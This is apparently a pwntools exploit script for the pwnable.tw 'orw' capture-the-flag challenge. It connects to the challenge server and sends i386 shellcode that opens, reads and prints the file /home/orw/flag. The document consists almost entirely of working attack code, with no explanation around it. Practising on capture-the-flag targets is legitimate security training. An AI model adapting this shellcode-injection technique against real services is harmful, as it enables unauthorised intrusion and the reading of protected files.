 ~/Desktop/p2_orw
from pwn import *
context(os='linux',arch='i386',log_level='debug')
#myelf = ELF('./orw')
#handle1 = process(myelf.path)
handle1 = remote('chall.pwnable.tw',10001)
handle1.recv()
payload = shellcraft.i386.pushstr('/home/orw/flag').rstrip()
payload += shellcraft.i386.linux.syscall('SYS_open','esp',0).rstrip()
payload += shellcraft.i386.linux.syscall('SYS_read','eax',0x0804A0C4,0x60).rstrip()
payload += shellcraft.i386.linux.syscall('SYS_write',1,0x0804A0C4,0x60).rstrip()
handle1.send(asm(payload))
handle1.interactive()
#handle1.recv()
~